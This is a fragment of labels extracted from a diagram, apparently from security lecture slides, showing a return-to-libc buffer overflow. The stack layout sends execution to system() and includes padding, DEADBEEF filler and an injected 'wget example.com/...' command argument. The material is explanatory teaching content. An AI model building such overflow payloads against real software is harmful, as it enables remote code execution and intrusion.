 %eip
system: pushl %ebp
movl %esp, %ebp
libc
... usleep() printf() ... system() ...
padding
arguments
text ... DEADBEEF DEADBEEF wget example.com/...
buffer
%esp
%ebp